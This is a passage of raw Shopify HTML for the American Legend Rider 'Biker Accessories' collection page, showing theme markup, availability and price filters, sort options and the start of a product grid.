  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17566185553989__main-collection-banner" class="shopify-section section">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-collection-hero.css?v=40426793502088958311750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Biker Accessories</h1><div class="collection-hero__description rte">
        
          
        </div></div></div>
</div>


<style> #shopify-section-template--17566185553989__main-collection-banner .collection-hero__description {max-width: 100%;} </style></div><div id="shopify-section-template--17566185553989__main-collection-product-grid" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/template-collection.css?v=145944865380958730931750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script><noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566185553989__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566185553989__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17566185553989__main-collection-product-grid-padding">
  
<div class="">
    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561750594032" rel="stylesheet" type="text/css" media="all" />
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931750594033" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17566185553989__main-collection-product-grid"
      >
        

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-show-more.css?v=56103980314977906391750594032" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741750594033" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17566185553989__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17566185553989__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/biker-accessories" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (8)</span>
                                <span class="visually-hidden">In stock (8 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (8)</span>
                                <span class="visually-hidden">In stock (8 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--17566185553989__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17566185553989__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $79.95</span><facet-remove>
                            <a href="/collections/biker-accessories" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="79.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="79.95"
                              max="79.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/biker-accessories" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">8 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">8 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17566185553989__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17566185553989__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (8)</span>
                                  <span class="visually-hidden">In stock (8 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/biker-accessories" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17566185553989__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17566185553989__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $79.95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="79.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="79.95"
                                  max="79.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/biker-accessories" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/biker-accessories" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/biker-accessories" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">8 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17566185553989__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/signallight.jpg?v=1614240820&width=165 165w,//americanlegendrider.com/cdn/shop/products/signallight.jpg?v=1614240820&width=360 360w,//americanlegendrider.com/cdn/shop/products/signallight.jpg?v=1614240820&width=533 533w,//americanlegendrider.com/cdn/shop/products/signallight.jpg?v=1614240820&width=720 720w,//americanlegendrider.com/cdn/shop/products/signallight.jpg?v=1614240820&width=940 940w,//americanlegendrider.com/cdn/shop/products/signallight.jpg?v=1614240820&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/signallight.jpg?v=1614240820 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/signallight.jpg?v=1614240820&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Motorcycle Skull Tail Light with Turn Signal - American Legend Rider"
                class="motion-reduce"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/7-min.png?v=1660647715&width=165 165w,//americanlegendrider.com/cdn/shop/products/7-min.png?v=1660647715&width=360 360w,//americanlegendrider.com/cdn/shop/products/7-min.png?v=1660647715&width=533 533w,//americanlegendrider.com/cdn/shop/products/7-min.png?v=1660647715&width=720 720w,//americanlegendrider.com/cdn/shop/products/7-min.png?v=1660647715&width=940 940w,//americanlegendrider.com/cdn/shop/products/7-min.png?v=1660647715&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/7-min.png?v=1660647715 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/7-min.png?v=1660647715&width=533"
